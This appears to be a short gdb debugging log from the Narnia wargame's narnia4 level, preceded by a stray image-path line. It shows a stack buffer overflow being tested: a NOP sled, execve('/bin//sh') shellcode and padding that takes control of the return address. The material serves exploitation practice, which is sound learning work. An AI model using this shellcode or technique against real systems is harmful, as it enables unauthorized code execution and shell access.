 (gdb) set args $(python -c 'print("\x90"*200 + "\x31\xc0\x99\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe
1\xcd\x80" + "\x90"*30 + "BBBB" + "CCCC" + "\x44\x44\x44\x44")')
(gdb) run
Starting program: /narnia/narnia4 $(python -c 'print("\x90"*200 + "\x31\xc0\x99\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52
\x89\xe2\x53\x89\xe1\xcd\x80" + "\x90"*30 + "BBBB" + "CCCC" + "\x44\x44\x44\x44")')
Program received signal SIGSEGV, Segmentation fault.
0x44444444 in ?? ()
(gdb) x/200xb $esp